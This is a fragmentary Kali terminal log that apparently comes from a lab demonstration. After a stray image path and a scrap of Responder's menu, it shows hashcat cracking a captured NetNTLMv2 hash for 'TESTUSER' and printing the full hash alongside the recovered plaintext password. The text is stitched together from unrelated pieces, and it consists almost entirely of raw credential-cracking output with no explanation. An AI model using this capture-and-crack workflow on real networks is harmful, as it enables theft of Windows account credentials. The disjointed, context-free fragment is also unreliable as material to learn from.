 [+] Generic Options:
Responder NIC
[s]tatus [p]ause [b]ypass [c]heckpoint [q]uit => Dictionary cache built:
* Filename..: pass.txt
* Passwords.: 2
* Bytes.....: 15
* Keyspace..: 2
* Runtime...: 0 secs
The wordlist or mask that you are using is too small.
This means that hashcat cannot use the full parallel power of your device(s).
Unless you supply more work, your cracking speed will drop.
For tips on supplying more work, see: https://hashcat.net/faq/morework
Approaching final keyspace - workload adjusted.
TESTUSER::HACKE:1122334455667788:c2774fcb23e44a15acfc12ec95a7b589:010100000000000074fb2300d2d1d6014bade901f3ea2b270000000002000a0053004d0042003100320001000a0053004d0042003100320004000a0053004d004
2003100320003000a0053004d0042003100320005000a0053004d0042003100320008003000300000000000000000000000000200000940e613371a4765bdb580a50747c8efd9921baca94b5723539e488cf4df800af0a0010000000000000000000
000000000000000000900260063006900660073002f003100390032002e003100360038002e00340033002e003100300035000000000000000000:Thisis08
Session..........: hashcat
Status...........: Cracked
Hash.Name........: NetNTLMv2
Hash.Target......: TESTUSER::HACKE:1122334455667788:c2774fcb23e44a15ac...000000
Time.Started.....: Sun Dec 13 23:40:24 2020 (0 secs)
Time.Estimated...: Sun Dec 13 23:40:24 2020 (0 secs)
Guess.Base.......: File (pass.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:       28 H/s (0.01ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 2/2 (100.00%)
Rejected.........: 0/2 (0.00%)
Restore.Point....: 0/2 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: admin -> Thisis08
Started: Sun Dec 13 23:39:57 2020
Stopped: Sun Dec 13 23:40:26 2020
root@kali:~/Desktop/hashcat-6.1.1#
pass